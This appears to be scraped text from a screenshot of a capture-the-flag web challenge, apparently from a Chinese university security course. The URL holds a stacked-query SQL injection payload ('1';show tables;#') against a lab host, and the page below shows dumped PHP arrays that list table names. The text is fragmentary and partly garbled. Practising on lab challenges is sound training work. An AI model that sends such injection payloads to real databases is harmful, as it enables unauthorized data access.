 不安全 | 111.200.241.244:54701/?inject=1%27%3Bshow+tables%3B%23
有意思的小活儿 北邮 网安 译 G 大二下 北邮人论坛-北邮人... tools
取材于某次真实环境渗透，只说一句话：开发和
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}